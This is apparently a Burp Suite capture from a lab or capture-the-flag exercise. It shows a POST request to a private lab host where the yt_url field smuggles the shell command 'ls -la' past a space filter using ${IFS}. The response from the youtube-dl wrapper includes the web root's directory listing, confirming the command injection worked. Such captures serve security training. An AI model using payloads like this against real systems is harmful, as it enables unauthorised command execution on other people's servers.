 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.10.34.159
3 Content-Length: 20
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
9 Origin: http://10.10.34.159
10 Referer: http://10.10.34.159/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 yt_url=|ls${IFS}-la;
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 28 Mar 2025 14:57:44 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 955
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 {"status":127,"errors":"WARNING: Assuming --restrict-filenames
since file system encoding cannot encode all characters. Set the
LC_ALL environment variable to fix this.\nUsage: youtube-dl
[OPTIONS] URL [URL...]\n\nyoutube-dl: error: You must provide at
least one URL.\nType youtube-dl --help to see a list of all
options.\nsh: 1: -f: not
found\n","url_orginal":"|ls${IFS}-la;","output":"total
36\ndrwxr-xr-x 6 www-data www-data 4096 Apr 12  2020 .\ndrwxr-xr-x
3 root     root     4096 Apr 12  2020 ..\n-rw-r--r-- 1 www-data
www-data  152 Apr 12  2020 .htaccess\ndrwxr-xr-x 2 www-data
www-data 4096 Apr 12  2020 admin\ndrwxrwxr-x 2 www-data www-data
4096 Apr 12  2020 images\n-rw-r--r-- 1 www-data www-data 1790 Apr
12  2020 index.php\ndrwxrwxr-x 2 www-data www-data 4096 Apr 12
2020 js\n-rw-rw-r-- 1 www-data www-data  205 Apr 12  2020
style.css\ndrwxr-xr-x 2 www-data www-data 4096 Apr 12  2020
tmp\n","result_url":"\/tmp\/downloads\/67e6b8e82017b.mp3"}
Search
0 highlights